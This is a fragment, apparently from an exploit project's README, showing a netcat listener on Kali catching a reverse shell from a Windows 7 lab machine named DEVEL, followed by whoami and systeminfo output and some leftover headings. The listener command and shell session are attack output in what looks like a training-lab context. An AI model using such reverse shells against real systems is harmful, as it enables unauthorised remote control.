 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name:                 DEVEL
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          babis
Registered Organization:
Product ID:                55041-051-0948536-86302
Original Install Date:     17/3/2017, 4:17:31 ��
System Boot Time:          11/6/2023, 11:46:26 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
README.md
Vulnerability reference
Usage
References
公众号 · 二进制空间安全